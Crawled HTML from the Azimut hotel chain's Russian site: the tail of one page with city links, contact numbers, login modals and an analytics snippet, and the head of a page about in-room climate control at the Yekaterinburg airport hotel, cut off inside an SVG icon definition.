                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/penza" class="menu-bottom__link" itemprop="url">
                        Пенза
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/pereslavl" class="menu-bottom__link" itemprop="url">
                        Переславль
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saransk" class="menu-bottom__link" itemprop="url">
                        Саранск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saratov" class="menu-bottom__link" itemprop="url">
                        Саратов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/svetlogorsk" class="menu-bottom__link" itemprop="url">
                        Светлогорск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sergiev-posad" class="menu-bottom__link" itemprop="url">
                        Сергиев Посад
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sol-iletsk" class="menu-bottom__link" itemprop="url">
                        Соль-Илецк
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sochi" class="menu-bottom__link" itemprop="url">
                        Сочи
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/stavropol" class="menu-bottom__link" itemprop="url">
                        Ставрополь
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tambov" class="menu-bottom__link" itemprop="url">
                        Тамбов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tobolsk" class="menu-bottom__link" itemprop="url">
                        Тобольск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tuapse" class="menu-bottom__link" itemprop="url">
                        Туапсе
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tula" class="menu-bottom__link" itemprop="url">
                        Тула
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tyumen" class="menu-bottom__link" itemprop="url">
                        Тюмень
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ulyanovsk" class="menu-bottom__link" itemprop="url">
                        Ульяновск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ufa" class="menu-bottom__link" itemprop="url">
                        Уфа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/khabarovsk" class="menu-bottom__link" itemprop="url">
                        Хабаровск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/shadrinsk" class="menu-bottom__link" itemprop="url">
                        Шадринск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk" class="menu-bottom__link" itemprop="url">
                        Южно-Сахалинск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yakutsk" class="menu-bottom__link" itemprop="url">
                        Якутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yaroslavl" class="menu-bottom__link" itemprop="url">
                        Ярославль
                    </a>
                </div>
                    </div>
    </div>
    <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#uzbekistan" class="menu-bottom__group-title-link" itemprop="url">
                Узбекистан
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tashkent" class="menu-bottom__link" itemprop="url">
                        Ташкент
                    </a>
                </div>
                    </div>
    </div>
                    </div>
                    <div class="hearts-catching-place hearts-catching-place_position-5" data-place="bottom"></div>
                </div>
                <div class="footer__grid-item footer__grid-item_3">
                                            <div class="footer__subscription-outer" id="subscribeForm"></div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="footer__part footer__part_2">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_2">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__logos footer__logos_mobile">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts footer__contacts_mobile">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contacts-bottom__value">
                                    <a href="mailto:info@azimuthotels.com">
                                        info@azimuthotels.com
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="footer__copyrights">
                        © ООО «АЗИМУТ Хотелс Компани»,
                                                    <a href="/ru/info/policy" target="_blank">
                                Правовая информация
                            </a>
                                                <div class="footer__copyrights-freepik">
                            Photo credit: <a href="https://www.freepik.com" rel="nofollow">Freepik</a>
                        </div>
                    </div>
                    <div class="socials-a footer__socials footer__socials_mobile">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="dropdown dropdown_lang dropdown_lang-footer footer__lang">
    <a href="#" class="dropdown__value ">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="payment-logo footer__payment">
                        <div class="payment-logo__list">
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-visa.png" alt="Visa" title="Visa" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mastercard.png" alt="Mastercard" title="Mastercard" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mir.png" alt="Мир" title="Мир" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-maestro.png" alt="Maestro" title="Maestro" class="payment-logo__item-img">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
                                    </div>
    </div>

    <button type="button" class="button-up  js-button-up">
    <svg class="icon-svg button-up__icon"><use xlink:href="#icon-arrow-1"></use></svg>
</button>
    
    
    <div class="modal fade auth auth_login"
     id="authModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signInForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_registration"
     id="registrationModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signUpForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="registrationSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
		<div class="auth__notice-head">
			<div class="auth__notice-logo">
				<img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img" />
			</div>
		</div>
        <div id="registrationSuccess">
        </div>
	</div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="recoverPasswordModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="recoverPassword">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="passwordRecoverSetNewModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="authRecoverPasswordSetNew">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverErrorModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordError">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordSuccess">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="privetMirModal" >
  <div class="modal-dialog modal-fullscreen-gallery modal-xl modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">

        <div>
            <div id="privetMir">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="myTripModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="my_trip_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="showDiscountModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="show_discount_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="messageSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <form class="my-trip-form">
        <div class="modal__title" id="messageSuccessTitle"> </div>
        <p id="messageSuccessText"> </p>
        <div id="messageSuccessForm" class="form-group">
            <button class="btn btn-primary btn-block" id="messageSuccessButton"
            onClick="{$('#messageSuccessModal').modal('hide');}"
            type="button">ОК
            </button>
        </div>
    </form>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="messageSuccessActivateModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
        <div class="auth__notice-head">
            <div class="auth__notice-logo">
                <img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img"/>
            </div>
        </div>
        <div class="auth__notice-data">
            <div class="auth__notice-title">
                Добро пожаловать<br> в AZIMUT Bonus
            </div>
            <div class="auth__notice-text">
                Теперь вы можете использовать привилегии участника программы лояльности
            </div>

            <button type="button" class="btn btn-secondary auth__notice-button-close"
                    onClick="{$('#messageSuccessActivateModal').modal('hide');}">
                Закрыть
            </button>
        </div>
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="confirmationModal" >
  <div class="modal-dialog modal-dialog-centered modal_confirmation" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="title-a modal__title text-center" id="confModalTitle">labels.areYouSure</div>
      </div>

              <div class="modal-footer ">
          <div id="confirmation_form" style="display: flex;flex-grow: 1"> </div>
        </div>
          </div>
  </div>
</div>
    <div class="modal modal_2 fade" id="staticPageFormModal">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-body">
			     <div id="staticPageForm"></div>
			     <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
			     	<i class="az-icon-close"></i>
			     </button>
			</div>
		</div>
	</div>
</div>
    

    <span id="dataLoader"></span>
    <div id="cookieConsent"></div>

    
            <div id="promoPopup"></div>
    
    <div id="bestPricePopup"></div>

    
    <div id="bookingPopupEar"></div>

    
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(9328222, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/9328222" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="/waf-scripts/waf.js"></script>
    </body>
    </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azimuthotels.com/ru/facilities/climate_control_ekb
body_size: 285766
content:
<!DOCTYPE html>
    <html lang="ru" class="">
    <head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no" />

    <link rel="icon" href="/favicon/favicon.svg">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/32.png">
<link rel="icon" type="image/png" sizes="64x64" href="/favicon/64.png">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="dns-prefetch" href="https://hit.acstat.com">
<link rel="dns-prefetch" href="https://code.acstat.com">
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        
            
            window._tmr = window._tmr || [];

        
        (function () {
            var sessionExpireTime = localStorage.getItem('sessionExpireTime');
            var currentTime = new Date().getTime();

            if (sessionExpireTime && currentTime > sessionExpireTime) {
                localStorage.removeItem('gaEventsSended');
            }

            localStorage.setItem('sessionExpireTime', currentTime + 30 * 60 * 1000);
        }());
    </script>

    
    
    
    <meta name="csrf-token" content="pOeh9Io9HUw8Y1v3DhwlPWwUrSatcc9kYAlYFeQe">

    
    
<title>Управление климатом в AZIMUT Сити Отель Аэропорт Екатеринбург</title>
<meta name="title" content="Управление климатом в AZIMUT Сити Отель Аэропорт Екатеринбург" />
<meta property="og:title" content="Управление климатом в AZIMUT Сити Отель Аэропорт Екатеринбург" />
    

<meta name="description" content="Инструкция по управлению климатической системой в номере" />
<meta property="og:description" content="Инструкция по управлению климатической системой в номере" />
    
    
    

<meta name="robots" content="all" />

    
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://azimuthotels.com/ru/facilities/climate_control_ekb">

    <!-- Scripts -->
    <script src="/js/manifest.js?id=528c44b00bff3967d66846da0e9b5deb" defer></script>
    <script src="/js/vendor.js?id=5f9b964670a70d9e2cd27944768b27d9" defer></script>
    <script src="/js/app.js?id=56d47f0061a98134b91878e6f9866911" defer></script>
    <script src="https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js"></script>
            <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
    <!-- Styles -->
    
            <link href="/css/app.css?id=356872bb3511f2c1b07d44966bc15368" rel="stylesheet">
        
    
    
    
    <noscript>
        <style>
            .gag-js {
                background: #fff;
                font-size: 20px;
                font-weight: 600;
                line-height: 1.4;
                text-align: center;
                position: relative;
                z-index: 100000;
            }

            .gag-js__inner {
                display: flex;
                align-items: center;
                justify-content: center;
                padding: 10px 0 10px;
            }

            .gag-js__icon {
                flex-shrink: 0;
                display: flex;
                align-items: center;
                justify-content: center;
                width: 66px;
                height: 66px;
                background: #c36240;
                font-size: 22px;
                color: #fff;
                margin-right: 20px;
                border-radius: 50%;
            }

            .main__top--menu {
                position: absolute !important;
            }
        </style>
    </noscript>

            <script>!function () {
                var t = document.createElement("script");
                t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?169", t.onload = function () {
                    VK.Retargeting.Init("VK-RTRG-972039-858Qb"), VK.Retargeting.Hit()
                }, document.head.appendChild(t)
            }();
        </script>
    
            <style>
            /* pages/special-offer-page.blade.php 'headerBg' => $specialOffer->image_main, */

            
                              /* Вывод картинки/видео в header.blade.php */

                    </style>
    
    </head>

    <body class="   sv-unavailable">
            <noscript>
            <img src="https://vk.com/rtrg?p=VK-RTRG-972039-858Qb" style="position:fixed; left:-999px;" alt=""/>
        </noscript>
    
        <svg style="position: absolute; width: 0; height: 0; " width="0" height="0" version="1.1"
     xmlns="http://www.w3.org/2000/svg">
    <defs>
        <symbol id="icon-share" viewBox="0 0 14 14">
            <path
                d="M12.396,13.105H0.885V4.164h3.556L5.34,3.297L5.312,3.269H0.885c-0.249,0-0.458,0.089-0.629,0.266 C0.085,3.712,0,3.921,0,4.164v8.942c0,0.168,0.039,0.32,0.118,0.455c0.078,0.135,0.185,0.242,0.318,0.32 C0.569,13.961,0.719,14,0.885,14h11.51c0.239,0,0.447-0.086,0.622-0.258c0.176-0.174,0.264-0.385,0.264-0.637V6.12l-0.886,0.852 V13.105z M3.652,9.529h0.899C4.754,8.355,5.204,7.293,5.9,6.343c0.696-0.95,1.572-1.7,2.629-2.25 c1.055-0.55,2.188-0.825,3.396-0.825c0.083,0,0.235,0.005,0.456,0.014l-1.618,1.635c-0.027,0.028-0.051,0.058-0.069,0.091 c-0.018,0.033-0.031,0.067-0.041,0.104c-0.01,0.038-0.014,0.077-0.014,0.119s0.004,0.079,0.014,0.112 c0.01,0.032,0.023,0.067,0.041,0.104c0.019,0.038,0.042,0.07,0.069,0.098c0.037,0.046,0.083,0.079,0.139,0.098 s0.115,0.028,0.18,0.028c0.036,0,0.073-0.004,0.11-0.014c0.037-0.009,0.072-0.023,0.104-0.042c0.033-0.019,0.063-0.042,0.09-0.07 L14,2.836l-2.615-2.71C11.303,0.042,11.199,0,11.074,0s-0.229,0.042-0.312,0.125c-0.056,0.056-0.095,0.124-0.117,0.203 c-0.023,0.079-0.023,0.156,0,0.23c0.022,0.075,0.062,0.14,0.117,0.196l1.604,1.621h-0.414c-1.375,0-2.659,0.314-3.854,0.943 c-1.194,0.628-2.181,1.488-2.96,2.578S3.864,8.197,3.652,9.529z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 15 15">
            <path
                d="M12.5,1.875H11V0.352C11,0.176,10.813,0,10.625,0h-1.25C9.156,0,9,0.176,9,0.352v1.523H5V0.352 C5,0.176,4.813,0,4.625,0h-1.25C3.156,0,3,0.176,3,0.352v1.523H1.5C0.656,1.875,0,2.52,0,3.281v10.313C0,14.385,0.656,15,1.5,15h11 c0.813,0,1.5-0.615,1.5-1.406V3.281C14,2.52,13.313,1.875,12.5,1.875z M12.313,13.594H1.688c-0.125,0-0.188-0.059-0.188-0.176v-8.73 h11v8.73C12.5,13.535,12.406,13.594,12.313,13.594z"/>
        </symbol>
        <symbol id="icon-close" viewBox="0 0 14 14">
            <path
                d="M13.939,1L8.007,6.933L14,12.927L12.927,14L6.933,8.007l-5.919,5.92l-0.966-0.966l5.92-5.92L0,1.074L1.074,0 l5.967,5.967l5.934-5.934L13.939,1z"/>
        </symbol>
        <symbol id="icon-close-1" viewBox="0 0 16 16">
            <line x1="2" y1="2" x2="14" y2="14"/>
            <line x1="14" y1="2" x2="2" y2="14"/>
        </symbol>
        <symbol id="icon-arrow-1" viewBox="0 0 14 14">
            <path fill="none" stroke-width="1" stroke="currentColor" d="M8,12l4-5L8,2"/>
            <path fill="none" stroke-width="1" stroke="currentColor" d="M12,7H0"/>
        </symbol>
        <symbol id="icon-arrow-2" viewBox="0 0 16 16">
            <path
                d="M1.305,3.82C0.999,3.535,0.523,3.544,0.227,3.84c-0.295,0.295-0.304,0.772-0.019,1.077l7.244,7.244 c0.303,0.303,0.793,0.303,1.097,0l7.243-7.244c0.284-0.306,0.275-0.782-0.02-1.078c-0.295-0.295-0.771-0.304-1.078-0.019L8,10.515 L1.305,3.82z"/>
        </symbol>
        <symbol id="icon-arrow-3" viewBox="0 0 16 16">
            <polygon
                points="9.632,2.066 10.62,1.275 16,8 10.62,14.725 9.632,13.933 13.871,8.633 0,8.633 0,7.367 13.874,7.367"/>
        </symbol>
        <symbol id="icon-check" viewBox="0 0 18 18">
            <path fill="none" stroke-width="2" d="M17,3L6.818,15L1,9"/>
        </symbol>
        <symbol id="icon-search" viewBox="0 0 18 18">
            <path
                d="M17.785,16.751l-3.764-3.764c1.143-1.374,1.832-3.138,1.832-5.061C15.854,3.556,12.298,0,7.927,0 C3.556,0,0,3.556,0,7.927c0,4.371,3.556,7.927,7.927,7.927c1.923,0,3.688-0.689,5.062-1.832l3.763,3.764 C16.895,17.929,17.081,18,17.269,18c0.187,0,0.374-0.071,0.517-0.215C18.072,17.5,18.072,17.037,17.785,16.751z M1.463,7.927 c0-3.564,2.899-6.463,6.463-6.463c3.563,0,6.464,2.899,6.464,6.463c0,3.563-2.9,6.464-6.464,6.464 C4.363,14.391,1.463,11.49,1.463,7.927z"/>
        </symbol>
        <symbol id="icon-question" viewBox="0 0 16 16">
            <path
                d="M 7.3117571,0.03450932 C 5.1135441,0.10268351 2.8751032,1.6611818 2.5244428,3.9039943 3.1591673,3.8738921 3.9225212,4.3216977 4.4748301,3.9165102 4.9650377,2.5262988 6.235628,1.4083878 7.749812,1.3674478 c 1.6304358,-0.2045625 3.525644,0.825134 3.673403,2.582438 0.191796,1.3747541 -0.928503,2.3673045 -1.9162958,3.1114349 -1.1836759,0.9535129 -2.5461535,2.0842917 -2.535659,3.7517263 -0.2121998,0.652602 0.499998,0.91775 1.0226109,0.78194 0.579686,0.156874 0.8832264,-0.374736 0.85133,-0.878991 C 9.1550083,9.1229069 10.826004,8.3994094 11.830299,7.2871824 12.955085,6.3564503 13.814375,4.8740382 13.344262,3.3841065 12.620528,0.81755846 9.7461813,-0.20783075 7.3117571,0.03450932 Z M 7.3451327,13.864528 c -0.673792,0.263367 -0.3061979,1.161932 -0.3796476,1.718844 0.2303889,0.59198 1.0830356,0.413441 1.5707398,0.300381 C 8.939453,15.436409 8.7244899,14.710495 8.7156188,14.154478 8.4617303,13.658294 7.787871,13.903306 7.3451327,13.864528 Z"/>
        </symbol>
        <symbol id="icon-person" viewBox="0 0 16 16">
            <path
                d="m 6.1459598,0.02911225 c -0.991902,0.169601 -1.802322,0.860571 -2.118354,1.81223095 -0.131419,0.39888 -0.165839,0.80404 -0.150193,1.76826 0.01251,0.76007 0.01877,0.81346 0.09387,1.02704 0.04381,0.12563 0.153323,0.33606 0.244065,0.46797 0.244065,0.35805 0.278484,0.48368 0.312903,1.15268 0.03129,0.59046 0.0751,0.86371 0.209645,1.294 0.178355,0.57162 0.431807,0.99877 0.822936,1.3788 l 0.253451,0.24813 -0.0094,0.28581 -0.0094,0.28581 -0.453709,0.16332 c -1.930613,0.6909698 -3.945709,1.4353398 -4.077129,1.5075698 -0.35045097,0.18846 -0.71341897,0.64387 -0.84796697,1.06159 -0.08761,0.27953 -0.431807,2.462381 -0.41616100468,2.644541 C 0.03493683,15.459793 0.26648383,15.786433 0.57938783,15.930904 l 0.147064,0.0691 H 8.0014498 15.276447 l 0.147065,-0.0691 c 0.306645,-0.144471 0.547581,-0.4774 0.575742,-0.800901 0.01877,-0.18216 -0.32229,-2.36187 -0.413033,-2.64768 -0.137677,-0.42715 -0.503773,-0.87942 -0.872998,-1.071 -0.178356,-0.09423 -0.613291,-0.25441 -3.285483,-1.21864 -0.600774,-0.2198498 -1.126453,-0.4114398 -1.164001,-0.4271398 -0.06883,-0.02827 -0.07197,-0.05025 -0.07197,-0.32664 v -0.29837 l 0.25971,-0.26069 c 0.550708,-0.55592 0.832321,-1.20292 1.007547,-2.3179 0.09387,-0.61874 0.187743,-0.91397 0.447451,-1.44162 l 0.209646,-0.424 0.0094,-1.14011 c 0.01252,-1.27831 0.0062,-1.30971 -0.206515,-1.71801 -0.137679,-0.26383 -0.369227,-0.5088 -0.603903,-0.64386 l -0.175227,-0.09736 -0.0031,-0.18530995 c -0.0062,-0.41773 -0.250323,-0.71296 -0.704033,-0.85744 C 10.263778,8.4324808e-4 10.104196,-0.00229675 8.2737138,8.4324808e-4 7.1848108,0.00394325 6.2273268,0.01654325 6.1459728,0.02911325 Z m 4.1490952,0.552781 c 0.168969,0.05653 0.303517,0.201009 0.303517,0.32036 0,0.04396 -0.01565,0.16017995 -0.03755,0.26067995 -0.04693,0.23556 -0.0031,0.30779 0.253452,0.40202 0.353581,0.12877 0.600775,0.38004 0.719677,0.72866 0.06258,0.18531 0.06571,0.26383 0.06571,1.14639 0,0.65015 -0.01252,1.00506 -0.03754,1.11812 -0.04068,0.16646 -0.04068,0.16646 -0.05945,-0.25755 -0.01252,-0.3235 -0.03129,-0.46798 -0.08448,-0.61245 -0.13142,-0.36119 -0.403644,-0.69097 -0.729065,-0.8857 -0.09387,-0.05653 -0.51629,-0.22614 -0.9355792,-0.37689 l -0.766613,-0.27326 h -0.312903 c -0.306645,0 -0.322291,0.0031 -0.797903,0.18532 l -0.485,0.1853 -0.797903,0.01884 c -0.729065,0.01571 -0.813548,0.02513 -0.976258,0.09108 -0.679004,0.26697 -1.113939,0.89513 -1.123326,1.62065 -0.0031,0.15705 -0.0094,0.19787 -0.02816,0.14134 -0.01252,-0.04398 -0.02503,-0.50881 -0.02816,-1.03646 -0.0031,-1.08985 0.01252,-1.19664 0.219033,-1.63007 0.103258,-0.21043 0.181483,-0.32036 0.400516,-0.53707 0.228419,-0.23555995 0.312903,-0.29523995 0.566354,-0.41772995 0.25971,-0.12563 0.413032,-0.169601 0.750968,-0.222991 0.04381,-0.0063 0.910548,-0.01257 1.927483,-0.01571 1.614581,-0.0031 1.8649032,0.0031 1.9931922,0.04712 z M 9.5253138,2.9374732 c 0.375484,0.13192 0.7509682,0.27326 0.8323222,0.31722 0.184613,0.09422 0.378614,0.28895 0.485,0.49625 l 0.08448,0.15704 0.0094,1.2092 c 0.0094,1.31284 -0.0094,1.57353 -0.168967,2.11689 -0.194,0.67841 -0.553838,1.21862 -1.0138062,1.52328 -0.07822,0.05339 -0.25971,0.19473 -0.406774,0.31722 -0.425549,0.35491 -0.735323,0.51195 -1.138968,0.56534 -0.337935,0.05025 -0.600774,0 -0.944967,-0.1696 -0.341064,-0.1696 -1.270387,-0.84173 -1.455,-1.04902 -0.281613,-0.32351 -0.522548,-0.83859 -0.663355,-1.43535 -0.06258,-0.26697 -0.06884,-0.36119 -0.06884,-1.66461 v -1.38195 l 0.08448,-0.17902 c 0.103258,-0.21986 0.331677,-0.45541 0.541322,-0.55906 0.150194,-0.07538 0.190871,-0.07852 0.93871,-0.09736 0.854225,-0.01884 0.801031,-0.0094 1.470645,-0.26069 0.538192,-0.20415 0.572613,-0.20101 1.414321,0.09422 z m 0.134549,6.72757 v 0.11935 l -0.829194,0.5559198 -0.826064,0.55592 -0.832322,-0.55278 c -0.80729,-0.5433598 -0.829194,-0.5590598 -0.829194,-0.6627098 0,-0.05653 0.0062,-0.10365 0.01564,-0.10365 0.0062,0 0.122032,0.07224 0.25658,0.16018 0.300387,0.19473 0.641452,0.3611898 0.876129,0.4208698 0.234677,0.06281 0.704032,0.05968 0.988774,-0.0031 0.272226,-0.05967 0.791645,-0.3077898 1.007548,-0.4805308 0.08761,-0.0691 0.15958,-0.125629 